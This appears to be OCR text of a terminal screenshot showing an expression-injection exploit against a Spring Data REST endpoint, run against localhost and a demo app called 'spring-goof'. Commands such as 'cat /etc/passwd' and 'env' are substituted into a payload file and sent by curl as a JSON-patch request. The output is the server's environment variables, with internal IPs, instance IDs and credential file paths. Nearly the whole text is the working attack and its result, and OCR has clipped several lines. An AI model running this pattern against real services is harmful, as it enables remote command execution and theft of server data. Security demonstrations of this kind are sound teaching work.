 iTerm2 Shell Edit View Profiles Toolbelt Window Help 64% Thu 5:48 PM
1. bash
cf ⌘1 bash ⌘2 bash ⌘3
cat spring-rest-exploit-json.txt| sed "s/COMMAND/cat \/etc\/passwd/g" | sed 's:\/:\\" + T(java.lang.String).valueOf(T(java.lang.Character).toChars(0x2F)) + \\":g' | xargs
url -X PATCH -H "Content-Type:application/json-patch+json" http://localhost:8080/items/1 -d
Aners-MacBook-Air:exploits anermazur$ cat spring-rest-exploit-json.txt| sed "s/COMMAND/env/" | xargs curl -X PATCH -H "Content-Type:application/json-patch+json" http://spr
ng-goof.cfapps.io/items/1 -d
SERVER_PORT=8080
MALLOC_ARENA_MAX=2
CF_INSTANCE_ADDR=10.10.148.198:61134
TMPDIR=/home/vcap/tmp
VCAP_APP_PORT=8080
USER=vcap
CF_INSTANCE_INTERNAL_IP=10.241.34.130
VCAP_APPLICATION={"application_id":"621227b7-0cb8-4dcc-88cf-82f5271a62de","application_name":"spring-goof","application_uris":["spring-goof.cfapps.io"],"application_versio
":"0d7c4c02-4742-4522-9bf8-072ce63ecd85","cf_api":"https://api.run.pivotal.io","host":"0.0.0.0","instance_id":"f0b88c68-7720-4c9e-79ce-caaf","instance_index":0,"limits":{"
isk":1024,"fds":16384,"mem":1024},"name":"spring-goof","port":8080,"space_id":"d7c92b93-6c87-455c-b2c4-b9dc05e557ea","space_name":"development","uris":["spring-goof.cfapps
io"],"version":"0d7c4c02-4742-4522-9bf8-072ce63ecd85"}
CF_SYSTEM_CERT_PATH=/etc/cf-system-certificates
CF_INSTANCE_GUID=f0b88c68-7720-4c9e-79ce-caaf
PATH=/usr/local/bin:/usr/bin:/bin
PWD=/home/vcap/app
LANG=en_US.UTF-8
CF_INSTANCE_PORT=61134
VCAP_SERVICES={}
CF_INSTANCE_IP=10.10.148.198
CF_INSTANCE_INDEX=0
HOME=/home/vcap/app
SHLVL=0
DEPS_DIR=/home/vcap/deps
CF_INSTANCE_PORTS=[{"external":61134,"internal":8080,"external_tls_proxy":61136,"internal_tls_proxy":61001},{"external":61135,"internal":2222,"external_tls_proxy":61137,"
ternal_tls_proxy":61002}]
INSTANCE_INDEX=0
PORT=8080
INSTANCE_GUID=f0b88c68-7720-4c9e-79ce-caaf
CF_INSTANCE_KEY=/etc/cf-instance-credentials/instance.key
VCAP_APP_HOST=0.0.0.0
CF_INSTANCE_CERT=/etc/cf-instance-credentials/instance.crt
MEMORY_LIMIT=1024m
{"cause":{"cause":null,"message":"EL1010E: Property or field 'x' cannot be set on object of type 'java.lang.Integer' - maybe not public?"},"message":"Could not read an obj
Aners-MacBook-Air:exploits anermazur$